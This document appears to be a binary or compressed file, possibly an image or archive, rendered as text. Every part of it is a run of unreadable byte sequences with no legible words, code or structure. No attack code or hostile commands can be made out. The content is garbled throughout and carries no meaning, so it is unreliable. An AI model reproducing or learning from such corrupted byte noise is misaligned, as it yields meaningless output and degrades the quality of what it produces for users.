 ������u9�@0ۨ� ���k���1�y���䂐����#��#��9'(�:`�:��!䁍�H9�ء-��H ���H�B8�"+��������s�M���˾$K��
�w�:<K>;˒���36ؑDx��s()�9���񪇙K��?ʴ�H��(����	��,&���@�x��(�ۨ$J�M"ANB��5Z;�����`�4�aP��!�� 5�R�[R�V�4!��8�4,�6S4�Tb�HA��&K	6��w��m�8���@�ئǰՈ��.����.���p��!Z���D�����@�{�'���]�TQ�� ��H @�V��ݸ�T(��0���8 �� Ȋ��� �4urw�����#8�(��I�!IR��)�� )0��t��×�\�&�&h�9`H�)�r��(r�(�������B l�����"{K3��JX�t"bh"l�";�\��<kZ��[<�3��/B�Eأ=B�<2"+�DC��O�L��ø�/�+��M�����$�H�4�Y�T���7�$Yk������5��ĸ�]̽�����,OX�]�N�1%���j,�IÚN�l�H�-p�b��i:�c+-��w@�B�ڈ�� �x��ʧm�
��7��'����.�Y��Z�o��{��᲌T��J �����S�Ρs�TsG���H���_�<ȉ3@�	�P@�� � �$��X�ߑ��!��(|q�0AxX�Ypa��ٵ"��A84
����0��'�"��B�p1*�*K���.c�i@�2 ��0ݍ#����/S�������*�=���˱"-M)!�2���$��ECC�)"L®3�*�*aȓ�R�F�w��(��������e�����=κǼ���\NB�e5e��<ʫŎ�����X½�u\Ā]�Ŝy�S:R�m,_�01%6y�W� h��kԭkܾ��&m����z�����e�Ϣ ������f������(Uf�p"��h6�d�|"O�p�z".])�C����Adc��!�V�0���8���H��h]�ы�B�H���� 8�58
eX����U�������;
�Ԙ�I�lP��Y�s8�w���|��SY;���)HP�S�)#5@@���XQ30Q�D�� :���&%j=KYZ��[���0)���I���F�)c��.�%�d@�#��B�2������-p��P����A\�l��(S&�S���k��mӾ�
)�SC���_��,�����E��*[��T:?�6j#=R�l�u=諧��Y���ͦ��?���@�X�ږ���;�ؖ�{��Xɿ��ľ���T���p��.�HW������w߈���_f���8�m�bY����	�h������h��P���ԘA�����P�����f����x���{��<�hØ�f ���Bݐʕ����`�v�SP�:�1X�X��>Be(�u��P��ҤL���֘��U�Zس
�� ��>�>�ПK !J�)3�L)2(�JJA�!;JK#�H��(y��J�ke �C<��X��Ή�b��k�����+�<"h�K�Ԏxw��UͣB�ٍ�	�2�ΒIEW�cDp�n;�`sTX�k�d���H�����X�x��Ƕ���?V��i	֥�n|2�Q�W�?�@�� �l���1��� �T��i|��8��X�umD�\E
ː��
�إ���he������+���uu0�q�鱊��=����׵�o� �52�Y�r 8��Nك<��(�.��T���1��b�H�9g��B����/K^RN �o���@�SPH8���w�����C�օ��� ���aJ �)�Ҙ�j�`913|!����f`��ˤ-�@A�b� �T4��è�Jĉ�Ҍ��Șz�0� 	��'�T�4kQCM�55Mœ=��3=��Y��[���D������`#6�����aN���Զ ���a����e:U{�|�����\XN}�o�.�QOT������E�Ս�f�Ѐoꍏt��g����
�!�
�&�R'�v�Vn��V������%�fc�Y!� �&w�6�(�
���6�
�w1������0��f���hx��sA�B������:T���0���W2 ��7���E!"4�,�`�,K�Z��`�)����矄Z�	��&����Ҁ@�5��4�%H,���ȥ���@,SβKk����+ɒ��	�����$ƵHmb��5J=��z:Q�;���c4��%jC�=
�W��+�����y�X�-��l��o��Wj�`r��Q�����R&�7w�XA�}�"��]���N�]9�o����|��_ᵏbe��V�_ ��� @� �0�P'��(V.�'��HX�f���~��m��|1��x+)a��?��NA�H����Hd�~�'1%oˍ��.�\�|������q�Q�o��Q�*|��1���U�����:�Y�����x�)�a����yRP���JП��p�w����;`/�0��Ű!1�i���8��y����(�H�"\�(��M!���w��j�Y-���
��������:ֵ���؈��@����	��!���ztMh�����da������b|������.�����%�Mࡾ�����ng$7�����S^���oZ%��V4��_�IЗ�F)J^8�L3Ff�d�����ı:lD���@���1(�r��v���*����[��eR=�4F��x�����e�āV4ף�9HW��C-{~�J2�d]� �lS�#�(���=K� �a%%�=�Z��/���w�M���rӸhI����pW���X	��`_	
���	��0���G�������	� X�k�0�jtx���:� H B��*�A�D*�o���#�x���ڬͪ
Ŧ=ڃ�=����ٶA�۾������x
\�?��æ�"���qn4x*��B�:�8j@�Ⱥ��p���3�j��F�k���[ +��a+�B��Y��o��.)�:�=lZA�A@$���L�����1�����͘�w�ά���������ڈ�!�͂�����
�Ƴy,[�iҬ���������3�������*~⋁���^�4]�I�IZ�J���ų��KƳF�T��uY�Hj����v�
��h�	��B�D}O�!��C�x�s��WY���p+�������HmA�2��Gv|����{�T���A�N�4�(��B��4�bǕ(�X�fH�(
A����M���(�qy��u�xWhr��W��i��w�=]������M�/h����2
o<��N���!_0�%+?˿8�;¿A�l�z�C)�zsg6+,�o�⦋,�'�VZAH��n��J P#��E�z5*�r*��E*ޢ�,:��*$�*����C�+���	&����ʂ2�
��d���N��Y��rb�I��%�J��������
�L�	 O��ʉ�8,�ʸJ����#Ӵ��1
�&����3,ڝ�խ����� :�'q(��I��,�w�?$m���C�* M����ӄ�Mzډ�zJ�e`�F�����0�D��<�8k�9�i����ų"�I$�/����k�ti����Xp��*ᥱ�l����I-�E!�����\I�\9��%N��T��yI�F��,��eQI��9Ŝ��8S�~k���(�N�ظ��0���ɂ:J�z�@���
�vK�������9���JͤR���	��]�e�ݠXK3��j�8Ue|�B�x��E�X� b)�Z� �w�g�1�&����XjH|��6�c����!gy��Z��xܽA��!w�z.��8*�}����L	�<��͙��,�1:L�hI�,����A�*���MH��(�=ְ�PVr�0��)���b��3`-��hc�B_�U�XP$��	�y�8�z='���A�!���	����4�O����Z�ᨋ�����)�����d�.q�E<�ٚ��{ϱ�1<l(��L��O�>#��������$y~Ai	�XZ���w�<<����>m��}GVxĊ���]��i
Q(��_ɉ�J�"b�����ʈ�(�����W��`�)��=��!3'b�<�E�yt�����T���2Mx��G.o-������Ij��{�yX�BĈ���&��<�E�����p����+�]��e��`[)��mU��������(b�G[�#�@ ЉC�>:�����*��Ђ$���*I+�L�������!����J�'���J��P��7]8B���i����<�͓,w�a�������NА_>�9�>c�u��>�I�p�^�PS^y����쮑��>\����e�=�y\(��08@�޽vP��.��8��u�L����/�`�б"^Sb������N��$�;|��Q�(j��2�*s�7�[�uy�1�(�{U���� ʧ���|���k�W�/�����F��/����擌��ۺ<!��눃�����+�/F�"��|��a)�����z�����/B����+��9w-�ġ|5g����>���PpN �[��hk�A��ʦ� ���'�:��%��|B
�>�����l��vȋ�h���D��ʄ�X�ϸʺjݓV�����B�^�eG�9u�'�wQ%���s'�rY�)jm��a��r��iɕFz�K�.�����ٞO��N\.�H�\9Y2r����&�œ�7.�j�%������ˏ�����d�ǰ��>�&Z�V�C�����P��>���`�4թ2Jt2Yu�cr�U��$w3����}.�1�E�k�h�Y��
�[�a��Y Tl��-��Ԋ����̔���Ly
M1O` N�,a([LdLT�¥t�!\���C-BHT�E�JthT*��+,Gt|h+��t����B���A���JJv���
[ʦ�� �ǉ���h\�Č���)�\B8�]�ّ�����X9�2���<S����Y�U-H��HȨ]V��0p�1L�h�ʤ���i��4�R�5�5����ݙn�+��w0���Y K7 ˍl��N�(���Rb!V �!ў�����$� ��d��Ų`ާ
� ��M7t�P�����p_�k�q�|����~���4����DE����q�������2�[�� 3�[����Mȃ]��	���@�J�������FF�A��j�N�S��J��P���	���訊�T��5���E
��/�� h $���O!(�|T�$AD�\(+����΋}��yAH�������E�B�xʦ�wH\�J��J�8h��� ������ ���Q�r�8�Xg���
Q�
�� kL��R�mȆ�CU]L�u)�P������ؐ� C2�jܨj��k�jjI��<���jչ�ꖯ�V,��(�A /9Y�q��,� D��N���c᎝P�F`�"yD�<��y��H�ؚ�
ځ(M��
�p��fz����E�����}�W����INh˴�k>I��tZ�pڸS�� ��[r�Ƹ�������IjD��ĉ��ȹw/�
���J�dkw�
�2�X���n@�����Ⱥ�,(�h��ȿh_�J�`����0�b���@A������=� �F(P+�K�j,�> �2`��J�l�@ʚ��������)\����	P�ݕ~8�	-��]B'���Qƽ9��􈛸���H�"�!���H�H��]�
�u�W�j�d�1�����2`�j��.ԅӉ����j��*(�����·ͻrˇj�R`9��:�E�..cw�Z���4��쉾x�%yV��X H~-�p�V�����+���;����<��&���~�HS�SA�dE�
VTW�1�/<��i��؟�*/�<u����� 6	@����h�� �&��q/�,� @��H	����ȣ���悾�J�$��� [�d� �:�V
���N��! ����8B�	p�p�)�^�Vlł��J��֐����H��ʸ�;�ۂ��!]�9�Ɗ:���\�P	',)w����W����!�H�ʆ;H-����`�y�Wq���F!�qQ��5L6H�X]ќb����خ���M���QR����V���5j�%V�<�.���ΫD�	��bᬋea!^�&�E� �zݚ���N��S�T:��P�OЈ�`'ڏ��ӕű�P����_���`EW`���c�@h(�t�2!W�E��@��=��,�m���Yon�K�u�<#�<�4���h��`��p�ຠ��G�u�I"���	�wvk�!O�(�6ϸ����Gv̤"�P~��/@�Y�t`Ŗ���d���m��A���X��m�􇪬K�A�UlS����-�>��5��J$��C���������u$��a�dŋ�k<m2-N���ȗ�BQC^b�0�* �jZC��*��y6��*��d��a��H(f�S��*j�-� �M�a!*�I�.��C49c��[�_7�Z�5�$y*���XЫ�
���p��D^;H�
&������%Z&f�����<K�w�I��W>] �\E�J:Z�Z��W��g����2	/��[��Fy��55f#v�1 }v�t+L#�N��2
���p��'Z�J7*��s����%�z�gd����B\����w�D����ܼ�G*Ų
)hl�]��@
�\�|�Y�A�x{�]�D�@DB��.�6T{88m��Ƀ�!v����,i��: z������]�J�T툚H��l���_��
]z��ʤ��\a�͚AQJ�w��A�
Z�}������ۿ�ۧ�ۋۇ�����}�W������:A�U�˽��=Z��}��g�A4����+K��}�?������WH����U���~�y��_��+�{��}�������ؾ�(�����A�����W��㾲�~��~9q��$�>5f>����nTx�k�����"W<z~��y��F�T�F�%����ɹiz���7iJ�(������M�v ��{���[ʵ-��h��rf�wHM@>��p ^�`@g�Н>�`�1�8ºԸ*��*���c;��d�8���c eX���dꊦ����
��[�G��١-��ː>x�t�����xHp^YE�J��	�H+��!�;<|���]��T-ē��J��ݛ��Ǉ��(1]HԱ�1�����1��1�?�/�qQ�S���(���H8q�~[qNShZ���(J�_~���h�q�[11:�,ߢk�+/j,�u��]�w�?����g�¿}����,`[�sz� J���5��#��� ����E��Ԋ��
r"�?��xN������u���L�B �/�EaA�B���յ�8�U������0@��\J�0�XȈЊ�X���M9A1����QQ��
^yB��؃�PIpgXّW8� [z��rp�a��e��*���0��0p�h��1����.���r��<�AtK���_��B���A?t�	7\�DKt���WH�xFWtAw7����w9
��/ƚ���m�P�nT�`��(:+ã+�#��?j���ASy&P�	�Ps�ț�� ��J�4_8c�F`�'ʦ��ʡ;�����
����H
	�A�jG��\��'J��C�hHg�6�9�� �l�~��М�@
�G���+�)�6Y�J�\P=�Y�<m�d���<�I��0ʳ|��F��tF��C����S�z��܌��tg,��Ț0���fgp^)�a����[y�^�1�s�֢9Lw�L̰��zQX���*k�M���.4vg�w�L�	�����i�����ʠة˗��޼�y�>Ր��<p��O��
��)����=�D�#�&̛]��X�zq{\�ԗ���ꈡ�������I � �!��L����H��ʉ䂸�dB�ų�=
�f!�&&1:sk8��|�j3���ޅ0}�����֭b�֘*���TpI%�?�y
\�ȿ�U����F�#�R�]�Q�5$գ�%��mjUS��J��~F��w����?��n��ό��eS?׷u��p�D���l`�"��)9��/���*��uq?��`��żq�������J��PL���qM���Y���@iK��t(	�2r
��IL��@���𹏬Hp��������TO��x���h�@���j���<ǚ�̌B�-���Y��:���2LZC[� D�E��E��ځ-�����m[�k��F�[�,ź�Z�Fq��ȓ���������ĂL,�
za��pw������/,
�"$�������'��	����X:(�Ե`h�Ԗy=1&Đ��ͧ����В�R����'�d���������T�i��)��C�8��It��Q��R���?��C���f�i�{йG�{,��� Cf��>A�31[��F��y>����H��8����a6u`[ǚw�1X�øQh���(�Z��IN����KƼ�����
'轉M�H����L���j���L�O��T9@���w��;�yGA��)�栩�͓�5$��2ev���tv�x�X�xI�G�yL��yN;�H����L�������-�b�w�|X͏�G�n;��w��:�|��U�Q }S㑦��?�W8�pj�v��v��$�H�6h*�b%'��b_ �Y����J�/������[�r\���"!�c��"�X�ݸ2b��ʰ
�����dh��`H&����Jm�M��nj@hͺ����	ݨ������ɥ3�c؞�ᚂ�w���i����9�H��2L�ع����Iť|-W|.�7�Pa��ϔ��o��I�����3PNK8����D��#��>0���*� `�hK�q ���x��]���Pȡ�����ɴ;��ȼ��`�(8��8J��LH����\�|�êI���N^�:Ŏ�ZY�DĈ(���V.�����'�U	��PZ�SM��a�dZFxL�����k@��QD���M�1��� @n��QE���04m�9	��{wN�X��1���P��X��\��������Z��J��7�[�	2ٰH�F�Pت�ܿ=�����كUY���R�� �J����+��$�����K6$i��8�/h?/Xg�����m��pg�񬅴؄���0������x��������*�ŘȒMH�))��ل�
$���qZ�&2�)���&��� M�����q
���>جZ��Aͺ�����l���NKMb������9�ޏ�?w M�\:��d����Dރ�D��Px���iD�-�ب��<��@��;���ق�0O���
��q@ߩ����^��� �׃��>:�a�+��l>�)	�����X�-[Ȫ�a�[nC�@�O�CY'�~׈@?6�Hn�=�h�6���̕�X���`pD�)�G,���F��K��d�!�9�c���L6t��7�d��O�N��ί����6��H�6�(��,�5�Z�P�����G�ڂ($)�xs�a�[sU���}aw�5Z���雔��,	���]	�"�.r �Ԙ�ѝ�ޣY$8�UH���y�]�0�N�h�=�C���^��X`���A�κ8I ��d�S�^�Tғ�l��sª���ִ�����CW@"�;���M`D2�\ɟ�8��1j�Ƞ����P&��;]�E�"O(d9�2U���Th�E�(X��RkΒ�1�ș�(�=a���\���|+��a�*4��/��_|�ܕpSgvrS��?��ŋ����X��H4�!J����w+���L�^�H��0��f��T�z�t��&yA��g�<+�-_�O���)��#�	���L���K��ۢӑa}C v_"бI�Xp%��I�8q���%BɆZ
F ��0�ˁ`QSr	�j
�өX��s�C��h��$��F�J�*f�_�E<�ݓ��8g_7[�����oy̼�EQҷ�:%F�������)P��9��}�'MG�dQ*�-P\.�ګ��BA�J���e�ȓ������m."�G��9�Uw�Xh�\n�3O޾����hɝ:H�g�sU��pM�vy�性�fe?�vy��"��s?�i�i���S�	�,v*)���v"(��ꉀĉ'+{����j�b��hǈ���o���(Z��K�Fj��Kl�L�n����8I��؍e��X���$M�b�h�Z�☏�؏G(�bgv��k�Z#����Obh@�*�jE�p��؂+�"X�'���)�:ǄI��(����,C���� �F�e
"*bE>bn�)F�%#F�G� d��f jw	j�RFeXf���nd��H��)F|$��>������G<-�|B8�"�`:����ɱ����ﱼ#z�Gz����E���� ���)��I��=~}x�Q��Q�I��B� ꋸ�b�.Ⱦ��,��~��~(� ��T��BE:��>n���P������;H����gGv"��8�Pi�W��QI�u)�g�vd��}���
��H�n�}��:�S����rt��X(��:�Cɩ��H��,l��ʪ�:��*��+äE�&wj��5�ȭ���:�ߺV�$�L)���i�d��Fب:�����O�	�b�8����<
C����GO�k�b�"i�IF�b$F�%Y$��$	#��	X�酔�ۖ ��%�jj�bf�6�LBc�	���$�E�0k�⁼���{��,��Dm:��]Щ�����	]���C���_H�^a�2I�\J��I l�=ܮ�������������Ȁ�����L˨L���J��"���1He�������Ȁ^����wU g����Z�'������Ju:;���������"�����f�����x��*�4;��j�κĦ�KN۪�Z���t;�{�XȶYhLv��I�:��D�e�w�I�����kL��
�`�#��2'ˉ	v���Y����ۼ����ۜHa@��HH�HR �$-��i�od�ʙ?��A���)$hJ	&H	��\	�"X�%���H)��)��Kc�Ѷ �ca5���V#�D�9��) �]�o�¹�I��/�+��'ww�D �‹������ʛ\r˝P��Qd`�i�����A��L��9���r�ɾ�����h�&��
��p.H;2ξ�����Ъ��\�G(������������	}�RY���dy��h�݉��F��=ѝ�d9uB̭�
�d�.]ӝh�dy��(�]{h,� =� ���U�!�����ɓFዑ)��F��J������>����ey�����	��ܕ{ǩ��]�Ȍ�Ȍ���>�Z����^w��^������⺪���}9��>��Z�*
����{�^��ٛ��rd�mfjĆ�ɜ��F�I�Mfn��E!b�� �.hF����@����ó��4l8d��x�����ɻ!k���e2m����ù�EK�+W��<@z�C����> ��!�d�������[���c���Q�۴��.��皒,��H�Y����
�(��Ҍ�ޠ(� ��Ԍ�<��{����-��A�J���h������h�t�w���+��wH�K(�dY�������??�Q�5��闫��u��7=�	H�PIț�D��韾Z��)�W��i��d�e}�������&���B騏��מ
�z��
�����������(��>�����o逿�%۔Њ�|/�4*�H��I�❾)$�	�7��Ȉ��p��0D�  �(�">��h�$��X駾 �b�|�D^c0\�n�|V;f��p!���] ���"�zrz���{�8+;���.볜�w�F���	��H�h�@I t+��n��G��*��L˂��oO����	����&y�)������!���	r
ϒ�����+�G)��}�}��~����ui����(�6���a��9;�R�1�����鵹z�h[�7��i]�U}������d[�f]�Щ �����E_�O��Y��jq�F�����e��ތ��sq��0���(kE(��)�r(�)��V�j)��0m�i��� ڨ�(���b�ޛ��w�(	!�I�Dސ�Ic�in�����p���Y�aƐ����5f���r��#�����ř��� �!��;8�kд�c�N����i�$�����C{�Ю�j�Q���h���C��.�ko��~�H�������=�����]��錬̲On�4�d�����1]9��:���?�dyw�0��H���(;?�=���S<	)�Q��w_�h��3u���;1�w��K]���s�s=�|�d���00�0s�\�1w
�<�Si�����2!3��2'�u�9S35S1�S�<	3���GS�X�5[5�
�q�ȟ�6���H��(�(��vo��߀����H�VJ�	�<���",~� .��!"�!^f����ȜJ�[
�L� 䩍��6���Y�E9Z���Ez���9�< �D���'ҳֹx�c�"���e|t��C��A���١
�"i��'����ꡬ����C@%2"���,���G��Ȁ��l8O��T�7�:?w����_���:+?�f󉪚���K��4��}��h<�ӗ�Ӊ����Չl���Xu)����'��f3V��;��h\ە]�~\�>]�h��/�;�?�:�]2%�%2eq�03�~1SP���u[�uI��S�"(��Q+uPCSP�Ȍ8�Q9�S1�SG���P�F(��75
p���̾%E+���PK�tO����MD�ib �W/^�����!²���Y|��O~/����"�V�k�r�qb�k���Y�70��wN# :��X�Oo�TOq���)�
�����dK��.�����cAɩ����~�h�b.
Y����HD}�'v�<���8�}E�L�e9�bt��H�*)�0v�<�Nv�Ev�w��h
3}d���k��Q?�d���Փ
IZ}�����1��ku��u�;V�0�]��]�~]�~���^��3!�{?�2�h��0_��ɰ�ϗ�}�0P�P����u��/5R#�~U~�Z��W4Eӓ���nC���ڈH�2��2�H�w�cեR�J��u�hu�hSZ�`�������	��� LCL�`�F����X����+��=�H+{������Ո
ں	��
EhI����L�#���"#N��튨!+@���:�B��xhimÃ�P<�L�����.�����j�k ٔ�ؼ����/�	:\�#^%�?�x�-7��B6`��R�vt!�sO$
?�o3#e���u}�x�I����pxi��	��$(��@�s#�O0�vL�wf�2���� ��r<
�*��������G(�m>fT4�pFes�WL��Ԍ>�p:z��0�Z�ǗՌ�b�&�of3��k3�Z>��D=�綶tqU�4?gK��{�zGWW�vph¼m����t�\����������ɵƠ�	��i̵�И���	*�ߐ�M� ����B�/�ۄ��:+�)��C�< ��� :A (�Cƶ����
B��v�H�4�|A�dz��ɺغ�X��z�غ��ᘭ��w�ɆU1���Ij��������B�)���A��|���h�Za����KǮL���̩͢�ıb١�x���]�$��9߱)��&op�&����5�P�xX^�
���;F���Cq{��|�=��)��+���0vd
� )n%0bS%jN��HE�����'�K�?������m��8�s�Ձ_�o������f�S��jy�|5O�N����pi��<��@��ư�����	�&к�.�z��pw ����
��Iۏ����>`j�:�D�0h�B�&�uK�J$�Ȧ)����-��1���a,�'
ȿ�x�a�?�L���kn����0ȋ��p���z����Y(��`ϫ���Rƒ���b�����\/(N�ʂϡ�"!!���$ҽ
$J�ͨ��q�_�vd�&���|Z���5���p��v��<X�s��I<] =u�������o���u~W�w�!�M�0�
�s�	�������&U�8w�2��0'��/�\A�������_ِI6����T�)L8{�O�vp��|��J϶�S���r��챴�t	���j��B��;)�����F�M��H���Մ�n)�^����R6p���e�R��i��k� �B�Ϫ�!�*��٬�a����Sؙ�(��"�9�� a�� �!�KU
����a������ڀl�Z������H��߃E�̬�ΰ�2��-[؝����ༀ
Ĉ�QE��w�J��
U�M������xiM��ョF��`�;��x��0h�9�+�e�o�AQ�:X�e��Hti7���^p���+�p�<-G>)����XueG�nJ˗�Y (�W�N�lm��o�����2��#��PI�8d�x,�#�L@��p�ʻ�o��[Yo�c�Otۗ��	�����(�4��Ɋ��h�H��H���h��	���	
��M���=��h*��I�ޠN�TN�(9��DM��	���Ǣ�w^���v�ﱃMTx��҄����x��4��6X,��������m�>��`�� (ٸ��E�b�k���܂�d���!\
.����h%��	�N��H�.f�]V�h������(^pK� �}
�����E2R�$H8M��@t��G�R���%��O�ÆWz����W�)��E1t�Y��\��A�� H�z���p�6~��W���@����˴�K�f8��j��d���L���\>(�f)���~��{�N�Ki�wt�����;D��Ĭ����8"#�	l�j�ĸ�D8̬쨎%s�ZΜ:]�JRB0=�th�N����n�'�Ck�_~_���8ܪ�����J8ުڿ)��Z��x��Ki�YAp�i@<��U���)������(���: (�}�EIِ".�%F����=��T��$����T�Ʃ�������1(@��c*F��@��SY�2|h��(>=#��:�#��P�k����C��<R#��I;�������w���7R����bW���H��b� Y����H�Ͽԏ��iH��h�t�ׯ}E�	��T���G0�,�&�(�l�W��iI��S���Fj�뺮��t�:�R@����\�w0��J�X���/����̯/H�:���;8�1��9J�$��0�D&�N�	Ϭʜ8P;�<�5j]E�{�!\Ϸ���S��1y���Ȋ���~:�9����K�������h�� ������'����%]��w^��B��"�@V^9����3��m�6~���H�n*�O�>�~*����qC��&N4`K�Оl�t�����}����B��Ӝ}O�{F�7o���qU��K��H���g��S�8�d@������Y����Ki�EY�G����eX��������-�R�����jy�G)�����H�k9���
�N����U���
�̜����1\������I��X��Ȼ�I�ʘ�}������쌕�����0���=����0�⏾��ͬ����w��<�����x����>��.�ꊰ{���n�ܮ���)L�;���{�)Ҕi�8\�����3O��i��i�;��=��H�I�1{���ގH�N�X��`�Vk�$H��9�5*�_��T���X���j�Q��o\�U����o��]�Y�d��R�d��)�b/�"��rm�.i����Q�W��F�6	��m�L������I���ɞ^�gl��_�<�>zɡ��v~��kڢL�m�
�|�����cw��T���(˸N��K��(��સ���L��l������;̋�Aⱈ����ި����������X�� ��h�ɺ���������Z�#��ͭ��
�ߺ��#X��;��	��������+��@�nу��?8�/� � Ҭ	 -( 7,�4����A�:��H�I��J-��I�録P�Ř�*0��jj��)�D�a�`}P+�!`�}<��D��B{�aˑ��e[�<ɒp��q}��r�w�u��]pحX����Zk�ޔ49�����v�Aي{�oo��8�Da�؉��E�F�O���S��h���꼌����8�˴���<��j�����z�(�ݯ���;�H+J�0�����荛��;�»��X�_؄�(���J�*ȃ�q����1�Ґ�Ҁ����a���J����z�=�) ��]���B���>�������O���,ϚH�������H�������w��=O���5��9�N��\l�H�������6��h|�Pݟ�ɐ�I�jh�F8.������C.�n��C>��X�f��(���#a |.ׂ�t{�!��}`�Y��x�]��ݔ$�NY�HѸ�_�jȨ�������͸�\ɝ ���˥ΗhZ�g�����>�ִ�$O$A$<I���˫��eX����߈��1��ʻ���ۈ����?��޻���N��ޘ�����_x�����'�\������+AX��{�w^����������Нz�X�
<�L*#��t���j��+����<�A�P��I+�*�8�E�����)>,x��8ݼ�-�B;A�>���J������8���@��Oj�o���#���_;�I�֦��1��S���X�>���X ��4��SP�����Ҧ:�!���CP�HA?��؀~��[L9�Y�"MY�C�����{"���1r��ڙ�#j�ʬ���x�mx�����Nʨ!#2#32�w��O�~��Y��9��	%�ʳv��L�2<��,�m��}��!��(�������8�5\��\/�(58h'�r���8�P�������C��,6��Q�����*��N5�h����P9�*�� ۯ����2)�����Q�&M�ǒ��0;��-��<�1-�C-Ml�ɉ�)���������=G[�Y����HZ�UN�W�;��Yʶ��F8���g.�yn  s�!r��!1i׏�����(��6w飌���8	
"C�Iy?�����l�} ʡON��ʅk�j�S�1�˓��e8���]a�T�k��I�8��q�<���̮:��1%ג�1}��J�m����N4���⯄*؁ު�r��pB'/$5"���!���Ϫ���O���ϛ3�������+�ȰV�ѽ°ܮ��]яI��J�=�	q��ڃ� %M��C ���I�x;Ƀ���0��#�I����T<K;�.�=YO�h�=l��:�wL�d=Kp�����^j�Ba�l\��e�l���$�¤!$	���+�Xi�3y�(2���3j06)��̔���X;�#iy�>�頌��ʶx��`�x�w�֩��`��ͭ�2(Θ���{\膘R�ͭ�`����� 3�������%�Xւ���A����.�7������4��ޘA�B�'��Rc_��
��Uh5�@8kþ�!1�8班��ϙ�9��D���o����1�/�K��E�ѮC�4H+,�/wH���
�;Ud�ꁫh�>[�lT;>�<��󔔜<���<�8�I�G���GȨ�0J�y�4��[�=�ىQ�UX�����T�S��oإ`��Q*���	lA����M�lq���dؒ��ٴh��N�j�M`(0o0�OY��~�8��="N�#���O0�����E�����J���%�����ץj�����p��n��X]��͋�X-��g�0}3ܯ㡨�����"�Cs�����)-���_3'����wE'Ѻ�)�*�Mm��6mC�`���*���B*���KT��%��߱�:�İ˯���ʯ�v�1���Y�/�;�i�&<­	 ��?k2E;��㒔�FFe��̋�t�O�bZl��m�v�7z6jYHbm��n������9�%��N���X�Xy��h��*!�[�%.38�w?9!�P�Wݸ2��}�-�0@�=o "�o��ɨ���NK�8Y���ʙފ�X��I��_�[��W}�xv�|��,��+��w+��9@����I�V{�� ��/�J�����u�������fk�ٜ�ǉ�����_��(�54�fl؁qr_%T_kx5�
����C e��|��vP��;��\�B�;��fno�A(Q�y��ழ2�֡E��+ޡ�;9Ȃ?��ȋ��k ,*`'̆�H���ʈ���a a�-IųJeI��yd�(��}D���^m�q�2��Ȥ��W�Y�`��4K�TVe[��$qL����-)�]�W�h�+q$��ǸM�w���@y���YX��F�S{�gl��/s���#�8s`X�i���t2�����v�$���L2���&8@(�$�/��]؅�Gr�˭�b�����FL@�u���4��%��ս������}�z��s����+Z�ҋ%��)������^"� ��T��8Ŕ��R|��@ ���y�����®$ҋ��l`���B�hMC�'�Ur�|ɺֿ��rl�Z\�۩�+\�Y-��m���'��H�H��!�T2�Xa�w.?�:A�����|}��xhI���BP���֔���.lH��������J�`�-���N���v04��~d��R�)��P��K�H-�c�6�p�4��@��֩�nD�k�����%�$vf�tpy�RqS]r��^�q�c5�fsk��7p��p�(=� (*����I��</=���I�� N���x�����I�LIG�]D{/���y̝��y̙��ΟќI����YΔ��M�Bㅕ�����u�G��(��w�ȱm�*�z�y�^�!�3쩃g��ŸɛB���H������Dr���Df4ۻE������ ��Ȫ9���l��̉�	��.���Ș��*�m�ٶ�+�q��õ��К���J�]�ɺ��I�*/�!�"�N�(y�- 
l.�a��#$B�!*b�P#����;����żi�&�j��&ưi̛��i��y��H�+�8K���N���:�v�i:���J��̫�<Y؃�C�tnT�Xe �K�w0k��f�����whp�#ˑ1�RQ����2^R�� �Q�o堙g^0�'�r^��r�tȊG����ra(�A�H^	H$=�x^*��ˍ5x/�����e��q�d�����{�%���LΆ�d��7q�YΟ�Xٌ.�|)]�ˋ�O��8������	.�/�E�L��ϗ4�5��N�lD�Z��ۄ�[������w:uƬ�SD�WI(H�����b�,�����	�� ����a��(����,�5��,fÝw,�M����_�5���Q�.���9w!��I�P-�I��z�#�K�Aو��x
�4�����,��ï���X���M��y��lH��5b�M<X���v��	A���(��(8���HZ��K�P؄���	n�O���v@���������@���D9F�J)ͮ��H��Bk��Lĉ�{O�����*�����l��<������B)<+]/�%k�.*����Ph��A�y8+��C���{p��Xw��Q�� +��{X�X�1g AʡW�_*�u%�;<��l��]�����bX���a����k�܅�0���R*�Έ`�`�	:�Y�ϴ�I̚J������b銱]f�g<ۆ�GEI���V(x쯛�
٨�|҈��\3˨z�Ш�,j�pZ�**`ӗs2/Y��e+���	�H�����~�Z�H��ق�+j#�ƍI:u�Z(�m�=���h��:��j�_1@������ JH@��q���qw]'�Үǿ(��K�Z����(��ٹ=����A,@�=]&,�Ӎ�nsP��I8��4������@��d���|d����A:+5��כ��=�E��܎�^���ɀZ�㈨)��`��uL���0^ k��z	Gt9�b�8���s�HY �
������o�ʡ	1����(�.n,�����,KY�͈�������#�����K�)eߴVu���ڨ�q�w�\���
���@��-$�	�P숬�M���iw�MBJ��$N���B*��U�i(ꏜ����"\M�I��,��d���I�����t�--�1͠Ʃ܃ʥ.�ώ�����X�7@C�����Bܭ�:"'�j#׺t�ed�G�Xh��8�ѝ~˨�E��(���i�]F �3{�lr�/�mp������d���ȫ�5`�0γD9���N{X�9%k��\�`H�:���Zn�
+����h$�N���m�B=خ�(ʔ���R�Rb�*z�U����h�� �������k^w:���;͈�����B��q�{2i�#�g�[��h�a\�0A�
��a��9	�8���(H��4SMD�(�x�g?s>[��-��H�	�$ߡ���v\�<��t�9����م?�l#�M��)�߼;m�/��ޙ���и�ys?�(T�N��:pj���?M����救��a�Y͆��*!��
�#m���Cy:��ujự�#��]8N�-X�=a��0NN :*���P^4��ScA؎΍|�Zw	���^��lo�5k�Dc���	�-JiR���������bH�Z{
,�Q(<ї�^&QX
4�:���>��fGH�눶 
��k�\i�O��y	��6�ipG�vh����Wrǘ6�P�Si�β�e��X弽��(P�(م��t��'������{�g��)���(���{?rz[���Sy'�����H
���)0ˎ��d�݀1�0�� c0�б�1�����
��q ���wA1ڡw� ��XÎ���k�� �p�������8��H� ��ڟ�L�@�&k���)�C���
�C��Ȼ=�;��#�୏9�QX��K2��RP;P�m��(�op����`�i(e�	����ڈۛ��x�Mڤ�b,,14ʒ��y���,}`�s8�s�ܓ���p�y�=�ri��0�������̏� 
������$
�����7J#�����{�Nz��z	);>���9����y��������	�w�Y��h�bZq�yk	z	?uC�뛃��	!��Q��ɱH�
��C��H�������Џ��ɐ ��9����Ԡ�X@���x@�ɚ���q0l0�з��Al@� I��
